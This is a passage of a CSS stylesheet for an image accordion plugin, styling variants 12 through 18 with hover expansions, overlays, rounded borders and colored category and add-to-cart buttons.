    position: absolute;
    content: '';
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    -webkit-transition: .5s;
    transition: .5s;
    pointer-events: none;
  }
  .bpiacrdn-img-accordion-12 .bpiacrdn-single-img:hover .bpiacrdn-for-overlay::before {
    background: #0000006e;
  }
.bpiacrdn-img-accordion-12 .bpiacrdn-single-img.bpiacrdn-active-item a::before{
  background: #0000006e;
  }
  .bpiacrdn-img-accordion-12 .bpiacrdn-single-img {
    height: 100%;
  }
  
  .bpiacrdn-img-accordion-12 .bpiacrdn-single-img img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
       object-fit: cover;
    -webkit-transition: .4s;
    transition: .4s;
  }
  .bpiacrdn-img-accordion-12 .bpiacrdn-prodCat {
	background: #285430;
  }
  .bpiacrdn-img-accordion-12 .bpiacrdn-prodCat:hover {
		background: #07310f;
  }
  .bpiacrdn-img-accordion-12 .bpiacrdn-prodCat a:hover {
    color: #fff;
  }
  .bpiacrdn-img-accordion-12 .bpiacrdn-prodCat a::before {
	background: #0000!important;
}
  .bpiacrdn-img-accordion-12 .bpiacrdn-cartBtn {
	background: #285430;
  }
  .bpiacrdn-img-accordion-12 .bpiacrdn-cartBtn:hover {
	background: #07310f;
  color: #fff;
  }
  
  .bpiacrdn-img-accordion-12 .bpiacrdn-single-img:hover {
    -webkit-box-flex: 5;
        -ms-flex: 5;
            flex: 5;
  }
  .bpiacrdn-img-accordion-12 .bpiacrdn-single-img.bpiacrdn-active-item{
    -webkit-box-flex: 5;
        -ms-flex: 5;
            flex: 5;
  }
  .bpiacrdn-img-accordion-12 .bpiacrdn-single-img:hover .bpiacrdn-content-box .bpiacrdn-title {
    opacity: 1;
    visibility: visible;
  }
  .bpiacrdn-img-accordion-12 .bpiacrdn-single-img.bpiacrdn-active-item .bpiacrdn-content-box .bpiacrdn-title {
   
    opacity: 1;
    visibility: visible;
  }
  @media (max-width: 767px) {
  
	.bpiacrdn-img-accordion-12 {
		flex-direction: column;
	}
  }
  
  .bpiacrdn-img-accordion-12 .bpiacrdn-single-img:hover .bpiacrdn-content-box .bpiacrdn-decs {
    bottom: 23%;
    -webkit-transform: translateY(23%) skew(10deg);
            transform: translateY(23%) skew(10deg);
    opacity: 1;
    visibility: visible;
  }
  .bpiacrdn-img-accordion-12 .bpiacrdn-single-img.bpiacrdn-active-item .bpiacrdn-content-box .bpiacrdn-decs {
    bottom: 23%;
    -webkit-transform: translateY(23%) skew(10deg);
            transform: translateY(23%) skew(10deg);
    opacity: 1;
    visibility: visible;
  }

  .bpiacrdn-img-accordion-12 .bpiacrdn-single-img .bpiacrdn-content-box {
    width: 100%;
    height: 100%;
    -webkit-transition: 1s;
    transition: 1s;
    z-index: 2;
  }
  .bpiacrdn-img-accordion-12 .bpiacrdn-prodCont {
    position: absolute;
    top: 70%;
    left: 50%;
    width: 100%;
    opacity: 0;
    transform: translate(-50%, -70%);
    -webkit-transform: translate(-50%, -70%);
    -moz-transform: translate(-50%, -70%);
    -ms-transform: translate(-50%, -70%);
    -o-transform: translate(-50%, -70%);
}
.bpiacrdn-img-accordion-12 .bpiacrdn-atcart-btn {
    margin-top: 30px;
    text-align: center;
}
.bpiacrdn-img-accordion-12 .bpiacrdn-single-img:hover .bpiacrdn-prodCont {
	opacity: 1;
}
  .bpiacrdn-img-accordion-12 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-title {
    text-align: center;
    font-size: 20px;
    font-weight: 600;
    text-transform: uppercase;
    position: absolute;
    top: 45%;
    left: 50%;
    transform: translate(-50%, -45%);
    opacity: 0;
    visibility: hidden;
    -webkit-transition-delay: .3s;
    transition-delay: .5s;
    z-index: 2;
    width: 92%;
    transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    -webkit-transition: .3s;
}
.bpiacrdn-img-accordion-12 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-title a {
	color: #ff9800;
}  
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-12 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-title {
      font-size: 17px;
      left: 25px;
    }
  }
  
  .bpiacrdn-img-accordion-12 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-decs {
    color: #fff;
    font-size: 15px;
    line-height: 20px;
	text-align: center;
  width: 100%;
  padding: 0 15px;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: .7s;
    transition: .7s;
    z-index: 2;
    will-change: transform;
    -webkit-transition-delay: .7s;
            transition-delay: .7s;
  }
  
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-12 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-decs {
      font-size: 12px;
      line-height: 16px;
    }
  }
  
  
  
  
  .bpiacrdn-img-accordion-13 .bpiacrdn-item-wrap {
    width: 100%;
    height: 450px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
  
  .bpiacrdn-img-accordion-13 .bpiacrdn-single-img {
    position: relative;
    height: 100%;
    -webkit-transition: .5s;
    transition: .5s;
    -webkit-box-flex: 1;
        -ms-flex: 1;
            flex: 1;
    margin: 0 10px;
    overflow: hidden;
	border-top-right-radius: 30px;
    border-bottom-left-radius: 30px;
    box-shadow: 0 0 10px #00000057;
  }
  .bpiacrdn-img-accordion-13 .bpiacrdn-single-img:hover {
	border-top-left-radius: 30px;
    border-bottom-right-radius: 30px;
	border-top-right-radius: 0;
    border-bottom-left-radius: 0;
  }
  .bpiacrdn-img-accordion-13 .bpiacrdn-single-img img {
	height: 100%!important;
	width: 100%!important;
	object-fit: cover;
  }
  .bpiacrdn-img-accordion-13 .bpiacrdn-single-img > .bpiacrdn-for-overlay {
    display: block;
    height: 100%;
    position: relative;
  }
  .bpiacrdn-img-accordion-13 .bpiacrdn-single-img .bpiacrdn-for-overlay::before{
    position: absolute;
    content: '';
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    -webkit-transition: .5s;
    transition: .5s;
    pointer-events: none;
  }
  .bpiacrdn-img-accordion-13 .bpiacrdn-single-img:hover .bpiacrdn-for-overlay:before {
    background: #0000006e;
  }
.bpiacrdn-img-accordion-13 .bpiacrdn-single-img.bpiacrdn-active-item a::before{
  background: #0000006e;
  }
  .bpiacrdn-img-accordion-13 .bpiacrdn-single-img  {
    height: 100%;
  }
  
  .bpiacrdn-img-accordion-13 .bpiacrdn-single-img img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
       object-fit: cover;
    -webkit-transition: .4s;
    transition: .4s;
  }
  .bpiacrdn-img-accordion-13 .bpiacrdn-prodCat {
	  background: #8630bf;
  }
  .bpiacrdn-img-accordion-13 .bpiacrdn-prodCat:hover {
	  	background: #582f0e;
  }
  .bpiacrdn-img-accordion-13 .bpiacrdn-prodCat a:hover {
	  	color: #fff;
  }
  .bpiacrdn-img-accordion-13 .bpiacrdn-prodCat a::before {
	background: #0000!important;
}
  .bpiacrdn-img-accordion-13 .bpiacrdn-cartBtn {
	  background: #8630bf;
  }
  .bpiacrdn-img-accordion-13 .bpiacrdn-cartBtn:hover {
	  color: #fff;
	  background: #582f0e;
  }
  .bpiacrdn-img-accordion-13 .bpiacrdn-single-img:hover {
    -webkit-box-flex: 5;
        -ms-flex: 5;
            flex: 5;
  }
  .bpiacrdn-img-accordion-13 .bpiacrdn-single-img.bpiacrdn-active-item{
    -webkit-box-flex: 5;
        -ms-flex: 5;
            flex: 5;
  }

  
  .bpiacrdn-img-accordion-13 .bpiacrdn-single-img.bpiacrdn-active-item .bpiacrdn-content-box{
    bottom: 10%;
    -webkit-transform: translateY(10%);
            transform: translateY(10%);
    opacity: 1;
    visibility: visible;
  }
  .bpiacrdn-img-accordion-13 .bpiacrdn-single-img:hover .bpiacrdn-content-box{
    bottom: 10%;
    opacity: 1;
    visibility: visible;
    transform: translateY(-10%);
    -webkit-transform: translateY(-10%);
    -moz-transform: translateY(-10%);
    -ms-transform: translateY(-10%);
    -o-transform: translateY(-10%);
}
.bpiacrdn-img-accordion-13 .bpiacrdn-atcart-btn {
    margin-top: 20px;
}
.bpiacrdn-img-accordion-13 .bpiacrdn-prodpriratwrap {
    justify-content: start;
}
  .bpiacrdn-img-accordion-13 .bpiacrdn-single-img .bpiacrdn-content-box {
    z-index: 2;
    position: absolute;
    bottom: -50%;
    left: 20px;
    -webkit-transform: translate(-50%);
            transform: translate(-50%);
    -webkit-transition: .7s;
    transition: .7s;
    z-index: 2;
    padding: 0 20px;
    width: 90%;
	opacity: 0;
  }
  .bpiacrdn-img-accordion-13 .bpiacrdn-prodpriratbtn {
	align-items: start;
  }
  .bpiacrdn-img-accordion-13 .bpiacrdn-single-img .bpiacrdn-content-box.bpiacrdn-active-item .bpiacrdn-title {
    font-size: 20px;
    font-weight: 700;
    color: #fff;
    text-transform: uppercase;
    margin-bottom: 10px;
  }
  .bpiacrdn-img-accordion-13 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-title {
    font-size: 20px;
    font-weight: 700;
    text-transform: uppercase;
    margin-bottom: 10px;
  }
  .bpiacrdn-img-accordion-13 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-title a {
	color: #fff;
  }
  .bpiacrdn-img-accordion-13 .bpiacrdn-single-img .bpiacrdn-content-box.bpiacrdn-active-item .bpiacrdn-decs {
    color: #fff;
    font-size: 15px;
    line-height: 20px;
  }
  .bpiacrdn-img-accordion-13 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-decs {
    color: #fff;
    font-size: 15px;
    line-height: 20px;
  }
  
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-13 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-decs {
      font-size: 12px;
      right: 15px;
    }
	.bpiacrdn-img-accordion-13 {
		flex-direction: column;
	}
  }
  
  .bpiacrdn-img-accordion-14 .bpiacrdn-item-wrap {
    width: 100%;
    height: 400px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
  .bpiacrdn-img-accordion-14 .bpiacrdn-prodCat:hover {
    background: #000;
  }
  .bpiacrdn-img-accordion-14 .bpiacrdn-prodCat a:hover {
    color: #fff;
  }
  .bpiacrdn-img-accordion-14 .bpiacrdn-cartBtn:hover {
    background: #000;
    color: #fff;
  }
  .bpiacrdn-img-accordion-14 .bpiacrdn-single-img {
    position: relative;
    height: 100%;
    -webkit-transition: .5s;
    transition: .5s;
    -webkit-box-flex: 1;
        -ms-flex: 1;
            flex: 1;
    margin: 0 5px;
    overflow: hidden;
    box-shadow: 0 0 10px #00000024;
    border: 5px solid #f32ea1;
    border-left: none;
    border-right: none;
    border-radius: 10px;
  }
  .bpiacrdn-img-accordion-14 .bpiacrdn-single-img img {
	width: 100%!important;
	height: 100%!important;
	object-fit: cover;
  }
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-14 .bpiacrdn-single-img {
      margin: 0 1px;
    }
	.bpiacrdn-img-accordion-14 {
		flex-direction: column;
		height: 700px;
	}
  }
  
  .bpiacrdn-img-accordion-14 .bpiacrdn-single-img > .bpiacrdn-for-overlay {
    display: block;
    height: 100%;
    position: relative;
  }
  .bpiacrdn-img-accordion-14 .bpiacrdn-single-img .bpiacrdn-for-overlay::before{
    position: absolute;
    content: '';
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    -webkit-transition: .5s;
    transition: .5s;
    pointer-events: none;
  }
  .bpiacrdn-img-accordion-14 .bpiacrdn-single-img:hover .bpiacrdn-for-overlay:before {
    background: #0000006e;
  }
.bpiacrdn-img-accordion-14 .bpiacrdn-single-img.bpiacrdn-active-item a::before{
  background: #0000006e;
  }
  .bpiacrdn-img-accordion-14 .bpiacrdn-single-img {
    height: 100%;
  }
 .bpiacrdn-img-accordion-14 .bpiacrdn-prodCat a::before {
	background: #0000!important;
}
  .bpiacrdn-img-accordion-14 .bpiacrdn-single-img img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
       object-fit: cover;
    -webkit-transition: .4s;
    transition: .4s;
  }
  
  .bpiacrdn-img-accordion-14 .bpiacrdn-single-img:hover {
    -webkit-box-flex: 5;
        -ms-flex: 5;
            flex: 5;
  }
  .bpiacrdn-img-accordion-14 .bpiacrdn-single-img.bpiacrdn-active-item{
    -webkit-box-flex: 5;
        -ms-flex: 5;
            flex: 5;
  }
  .bpiacrdn-img-accordion-14 .bpiacrdn-single-img:hover .bpiacrdn-front-content {
    opacity: 0;
  }
  
  .bpiacrdn-img-accordion-14 .bpiacrdn-single-img .bpiacrdn-front-content {
    font-size: 24px;
    letter-spacing: 2px;
    font-weight: 700;
    color: #fff;
    text-transform: uppercase;
    position: absolute;
    bottom: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, 50%) rotate(-90deg);
            transform: translate(-50%, 50%) rotate(-90deg);
    -webkit-transition: .3s;
    transition: .3s;
    z-index: 2;
    opacity: 1;
  }
  
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-14 .bpiacrdn-single-img .bpiacrdn-front-content {
      font-size: 20px;
    }
  }
  
  .bpiacrdn-img-accordion-14 .bpiacrdn-single-img:hover .bpiacrdn-content-box {
    left: 50%;
    -webkit-transform: translate(-50%, 50%) rotate(0deg);
            transform: translate(-50%, 50%) rotate(0deg);
    opacity: 1;
  }
  .bpiacrdn-img-accordion-14 .bpiacrdn-single-img.bpiacrdn-active-item .bpiacrdn-content-box {
    left: 50%;
    -webkit-transform: translate(-50%, 50%) rotate(0deg);
            transform: translate(-50%, 50%) rotate(0deg);
    opacity: 1;
  }
  .bpiacrdn-img-accordion-14 .bpiacrdn-single-img .bpiacrdn-content-box {
    z-index: 2;
    position: absolute;
    bottom: 40%;
    left: -100%;
	width: 100%;
    text-align: center;
    -webkit-transform: translate(-10%, 50%) rotate(-90deg);
            transform: translate(-10%, 50%) rotate(-90deg);
    -webkit-transition: .7s;
    transition: .7s;
    z-index: 2;
    padding: 20px;
    background: #4444447a;
    opacity: 0;
  }
  
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-14 .bpiacrdn-single-img .bpiacrdn-content-box {
      padding: 10px 5px;
    }
  }
  
  .bpiacrdn-img-accordion-14 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-title {
    font-size: 24px;
    letter-spacing: 2px;
    font-weight: 700;
    color: #fff;
    text-transform: uppercase;
    margin-bottom: 10px;
    position: absolute;
    top: 0;
    transform: translateY(-100%);
  }
  .bpiacrdn-img-accordion-14 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-title a {
	color: #fff;
  }
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-14 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-title {
      font-size: 16px;
    }
  }
  
  .bpiacrdn-img-accordion-14 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-decs {
    color: #fff;
    font-size: 15px;
    line-height: 20px;
    margin-bottom: 15px;
  }
  
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-14 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-decs {
      font-size: 12px;
    }
  }
  

  
  .bpiacrdn-img-accordion-15 .bpiacrdn-item-wrap {
    width: 100%;
    height: 500px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    overflow: hidden;
    padding: 5px 0;
  }
  
  .bpiacrdn-img-accordion-15 .bpiacrdn-single-img {
    position: relative;
    height: 100%;
    margin: 0 5px;
    -webkit-transition: .5s;
    transition: .5s;
    overflow: hidden;
    -webkit-box-flex: 1;
        -ms-flex: 1;
            flex: 1;
    border-radius: 30vmin;
    box-shadow: 0 0 5px #00000073;
  }
  .bpiacrdn-img-accordion-15 .bpiacrdn-single-img::before {
    content: "";
    position: absolute;
    inset: 0;
    background: #0000001f;
}
  .bpiacrdn-img-accordion-15 .bpiacrdn-prodCat {
	background: #8c61ff;
  }
 
  .bpiacrdn-img-accordion-15 .bpiacrdn-prodCat:hover {
		  background: #03045e;
  }
  .bpiacrdn-img-accordion-15 .bpiacrdn-prodCat a:hover {
		  color: #fff;
  }
 
  .bpiacrdn-img-accordion-15 .bpiacrdn-prodCat a::before {
	background: #0000!important;
}
  .bpiacrdn-img-accordion-15 .bpiacrdn-cartBtn {
	background: #8c61ff;
  }
  .bpiacrdn-img-accordion-15 .bpiacrdn-desc {
	text-align: center;
  }
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-15 .bpiacrdn-single-img {
      margin: 0 2px;
    }
	.bpiacrdn-img-accordion-15 {
		flex-direction: column;
	}
  }
  
  .bpiacrdn-img-accordion-15 .bpiacrdn-single-img:hover .bpiacrdn-content-box {
    left: 10%;
    -webkit-transform: translate(-10%, -10%);
            transform: translate(-10%, -10%);
    opacity: 1;
  }
  .bpiacrdn-img-accordion-15 .bpiacrdn-single-img.bpiacrdn-active-item .bpiacrdn-content-box {
    left: 10%;
    -webkit-transform: translate(-10%, -10%);
            transform: translate(-10%, -10%);
    opacity: 1;
  }
  .bpiacrdn-img-accordion-15 .bpiacrdn-single-img > .bpiacrdn-for-overlay {
    display: block;
    height: 100%;
    position: relative;
  }
  .bpiacrdn-img-accordion-15 .bpiacrdn-single-img .bpiacrdn-for-overlay::before{
    position: absolute;
    content: '';
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    -webkit-transition: .5s;
    transition: .5s;
    pointer-events: none;
  }
  .bpiacrdn-img-accordion-15 .bpiacrdn-single-img:hover .bpiacrdn-for-overlay:before {
    background: #0000006e;
    z-index: 1;
  }
.bpiacrdn-img-accordion-15 .bpiacrdn-single-img.bpiacrdn-active-item a::before{
  background: #0000006e;
  z-index: 1;
  }
  .bpiacrdn-img-accordion-15 .bpiacrdn-single-img img {
    width: 100%!important;
    height: 100%!important;
    -o-object-fit: cover;
       object-fit: cover;
    -webkit-transition: .4s;
    transition: .4s;
  }
  
  .bpiacrdn-img-accordion-15 .bpiacrdn-single-img:hover {
    -webkit-box-flex: 5;
        -ms-flex: 5;
            flex: 5;
    border-radius: 50px;
  }
  .bpiacrdn-img-accordion-15 .bpiacrdn-single-img.bpiacrdn-active-item{
    -webkit-box-flex: 5;
        -ms-flex: 5;
            flex: 5;
            border-radius: 50px;
  }
  .bpiacrdn-img-accordion-15 .bpiacrdn-single-img .bpiacrdn-content-box {
    position: absolute;
    bottom: 10%;
    left: 100%;
    -webkit-transform: translate(100%, -10%);
            transform: translate(100%, -10%);
    width: 100%;
    padding: 0 20px;
    -webkit-transition: 1s;
    transition: 1s;
    opacity: 0;
    z-index: 2;
  }
  
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-15 .bpiacrdn-single-img .bpiacrdn-content-box {
      padding: 0 10px;
    }
  }
  
  .bpiacrdn-img-accordion-15 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-title {
    font-size: 20px;
    font-weight: 600;
    color: #EA2027;
    text-transform: uppercase;
    margin-bottom: 10px;
	text-align: center;
  }
  .bpiacrdn-img-accordion-15 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-title a {
    color: #ffffff;
  }
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-15 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-title {
      font-size: 17px;
    }
  }
  
  .bpiacrdn-img-accordion-15 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-decs {
    color: #fff;
    font-size: 15px;
    line-height: 20px;
    margin-bottom: 15px;
    text-align: center;
  }
  .bpiacrdn-img-accordion-15 .bpiacrdn-atcart-btn {
    text-align: center;
  }
  .bpiacrdn-img-accordion-15 .bpiacrdn-cartBtn:hover {
	  background: #03045e;
    color: #fff;
  }
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-15 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-decs {
      font-size: 12px;
    }
  }
 
  .bpiacrdn-img-accordion-16 .bpiacrdn-item-wrap {
    width: 100%;
    height: 600px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    overflow: hidden;
  }
  
  .bpiacrdn-img-accordion-16 .bpiacrdn-single-img {
    position: relative;
    height: 100%;
    margin: 5px 0;
    -webkit-transition: .5s;
    transition: .5s;
    overflow: hidden;
    -webkit-box-flex: 1;
        -ms-flex: 1;
            flex: 1;
    border-radius: 30vmin;
    border-right: 5px solid #8b9f36;
    border-left: 5px solid #8b9f36;
  }
   .bpiacrdn-img-accordion-16 .bpiacrdn-single-img::before {
    content: "";
    position: absolute;
    inset: 0;
    background: #0000001f;
}
  .bpiacrdn-img-accordion-16 .bpiacrdn-prodCat {
	  background: #7B2869;
  }
  .bpiacrdn-img-accordion-16 .bpiacrdn-prodCat:hover {
	  background: #6a040f;
  }
  .bpiacrdn-img-accordion-16 .bpiacrdn-prodCat a:hover {
	  color: #fff;
  }
  .bpiacrdn-img-accordion-16 .bpiacrdn-prodCat a::before {
	background: #0000!important;
}
  .bpiacrdn-img-accordion-16 .bpiacrdn-cartBtn {
	  background: #7B2869;
  }
  .bpiacrdn-img-accordion-16 .bpiacrdn-cartBtn:hover {
	  background: #6a040f;
    color: #fff;
  }
  
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-16 .bpiacrdn-single-img {
      margin: 3px 0;
    }
  }
  
  .bpiacrdn-img-accordion-16 .bpiacrdn-single-img:hover .bpiacrdn-content-box {
    left: 10%;
    -webkit-transform: translate(-10%, -50%);
            transform: translate(-10%, -50%);
    top: 50%;
    opacity: 1;
  }
  .bpiacrdn-img-accordion-16 .bpiacrdn-single-img.bpiacrdn-active-item .bpiacrdn-content-box {
    left: 10%;
    -webkit-transform: translate(-10%, -50%);
            transform: translate(-10%, -50%);
    top: 50%;
    opacity: 1;
  }
  .bpiacrdn-img-accordion-16 .bpiacrdn-single-img > .bpiacrdn-for-overlay {
    display: block;
    height: 100%;
    position: relative;
  }
  .bpiacrdn-img-accordion-16 .bpiacrdn-single-img .bpiacrdn-for-overlay::before{
    position: absolute;
    content: '';
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    -webkit-transition: .5s;
    transition: .5s;
    pointer-events: none;
  }
  .bpiacrdn-img-accordion-16 .bpiacrdn-single-img:hover .bpiacrdn-for-overlay:before {
    background: #0000006e;
    z-index: 1;
  }
.bpiacrdn-img-accordion-16 .bpiacrdn-single-img.bpiacrdn-active-item a::before{
  background: #0000006e;
  z-index: 1;
  }
  .bpiacrdn-img-accordion-16 .bpiacrdn-single-img img {
    width: 100%!important;
    height: 100%!important;
    -o-object-fit: cover;
       object-fit: cover;
    -webkit-transition: .4s;
    transition: .4s;
  }
  
  .bpiacrdn-img-accordion-16 .bpiacrdn-single-img:hover {
    -webkit-box-flex: 5;
        -ms-flex: 5;
            flex: 5;
    border-radius: 50px;
  }
  .bpiacrdn-img-accordion-16 .bpiacrdn-single-img.bpiacrdn-active-item{
    -webkit-box-flex: 5;
        -ms-flex: 5;
            flex: 5;
            border-radius: 50px;
  }
  .bpiacrdn-img-accordion-16 .bpiacrdn-single-img .bpiacrdn-content-box {
    position: absolute;
    top: -50%;
    left: 10%;
    -webkit-transform: translate(-10%, -50%);
            transform: translate(-10%, -50%);
    width: 100%;
    padding: 0 20px;
    -webkit-transition: 1s;
    transition: 1s;
    opacity: 0;
    z-index: 2;
  }
.bpiacrdn-img-accordion-16 .bpiacrdn-prodpriratbtn {
	align-items: start;
}
.bpiacrdn-img-accordion-16 .bpiacrdn-prodpriratwrap {
    justify-content: start;
}
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-16 .bpiacrdn-single-img .bpiacrdn-content-box {
      padding: 0 10px;
    }
  }
  
  .bpiacrdn-img-accordion-16 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-title {
    font-size: 20px;
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 10px;
  }
  .bpiacrdn-img-accordion-16 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-title a {
    color: #05c46b;
  }
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-16 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-title {
      font-size: 18px;
    }
  }
  
  .bpiacrdn-img-accordion-16 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-decs {
    color: #fff;
    font-size: 15px;
    line-height: 20px;
    margin-bottom: 15px;
  }
  
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-16 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-decs {
      font-size: 13px;
    }
  }
  
  .bpiacrdn-img-accordion-17 .bpiacrdn-item-wrap {
    width: 100%;
    height: 500px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    overflow: hidden;
    padding: 5px;
  }
  
  .bpiacrdn-img-accordion-17 .bpiacrdn-single-img {
    position: relative;
    height: 100%;
    margin: 0 8px;
    -webkit-transition: .5s;
    transition: .5s;
    overflow: hidden;
    -webkit-box-flex: 1;
        -ms-flex: 1;
            flex: 1;
    border-radius: 8px;
    box-shadow: 0 0 10px #00000038;
  }
  .bpiacrdn-img-accordion-17 .bpiacrdn-single-img::before {
    content: "";
    position: absolute;
    inset: 0;
    background: #0000001f;
}
  .bpiacrdn-img-accordion-17 .bpiacrdn-prodCat {
	background: #86C8BC;
  }
  .bpiacrdn-img-accordion-17 .bpiacrdn-prodCat a::before {
	background: #0000!important;
}
  .bpiacrdn-img-accordion-17 .bpiacrdn-cartBtn {
	background: #86C8BC;
  }
  .bpiacrdn-img-accordion-17 .bpiacrdn-desc {
	text-align: center;
  }
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-17 .bpiacrdn-single-img {
      margin: 0 3px;
    }
	.bpiacrdn-img-accordion-17 {
		flex-direction: column;
	}
  }
  
  .bpiacrdn-img-accordion-17 .bpiacrdn-single-img:hover .bpiacrdn-content-box {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 1;
  }
  .bpiacrdn-img-accordion-17 .bpiacrdn-single-img.bpiacrdn-active-item .bpiacrdn-content-box {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 1;
  }

  
  .bpiacrdn-img-accordion-17 .bpiacrdn-single-img > .bpiacrdn-for-overlay {
    display: block;
    height: 100%;
    position: relative;
  }
  .bpiacrdn-img-accordion-17 .bpiacrdn-single-img .bpiacrdn-for-overlay::before{
    position: absolute;
    content: '';
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    -webkit-transition: .5s;
    transition: .5s;
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  .bpiacrdn-img-accordion-17 .bpiacrdn-single-img:hover .bpiacrdn-for-overlay:before {
    -webkit-transform: scale(1);
            transform: scale(1);
    z-index: 1;
  }
.bpiacrdn-img-accordion-17 .bpiacrdn-single-img.bpiacrdn-active-item a::before{
  -webkit-transform: scale(1);
  transform: scale(1);
background: #0000006e;
z-index: 1;
  }

  .bpiacrdn-img-accordion-17 .bpiacrdn-single-img img {
    width: 100%!important;
    height: 100%!important;
    -o-object-fit: cover;
       object-fit: cover;
    -webkit-transition: .4s;
    transition: .4s;
  }
  
  .bpiacrdn-img-accordion-17 .bpiacrdn-single-img:hover {
    -webkit-box-flex: 8;
        -ms-flex: 8;
            flex: 8;
  }
  .bpiacrdn-img-accordion-17 .bpiacrdn-single-img.bpiacrdn-active-item{
    -webkit-box-flex: 5;
        -ms-flex: 5;
            flex: 5;
  }
  .bpiacrdn-img-accordion-17 .bpiacrdn-single-img .bpiacrdn-content-box {
    position: absolute;
    bottom: 30px;
    left: 30px;
    width: 90%;
    background: #fbba429c;
    border-radius: 8px;
    padding: 16px;
    -webkit-transition: 1s;
    transition: 1s;
    z-index: 2;
    -webkit-transform: scale(2);
            transform: scale(2);
    opacity: 0;
	will-change: transform;
  }
  
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-17 .bpiacrdn-single-img .bpiacrdn-content-box {
      width: 90%;
      padding: 10px;
      left: 10px;
    }
  }
  
  .bpiacrdn-img-accordion-17 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-title {
    font-size: 20px;
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 10px;
	text-align: center;
  }
  .bpiacrdn-img-accordion-17 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-title a {
    color: #821b93;
  }
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-17 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-title {
      font-size: 18px;
    }
  }
  
  .bpiacrdn-img-accordion-17 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-decs {
    color: #fff;
    font-size: 15px;
    line-height: 20px;
    margin-bottom: 15px;
    text-align: center;
  }
    .bpiacrdn-img-accordion-17 .bpiacrdn-atcart-btn {
    text-align: center;
 }
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-17 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-decs {
      font-size: 13px;
    }
  }
  
  
  .bpiacrdn-img-accordion-18 .bpiacrdn-item-wrap {
    width: 100%;
    height: 500px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    overflow: hidden;
  }
  
  .bpiacrdn-img-accordion-18 .bpiacrdn-single-img {
    position: relative;
    height: 100%;
    margin: 0 8px;
    -webkit-transition: .5s;
    transition: .5s;
    overflow: hidden;
    -webkit-box-flex: 1;
        -ms-flex: 1;
            flex: 1;
    border-radius: 8px;
  }
  .bpiacrdn-img-accordion-18 .bpiacrdn-single-img::before {
    content: "";
    position: absolute;
    inset: 0;
    background: #0808081f;
}
  .bpiacrdn-img-accordion-18 .bpiacrdn-prodCat {
	background: #EB455F;
  }
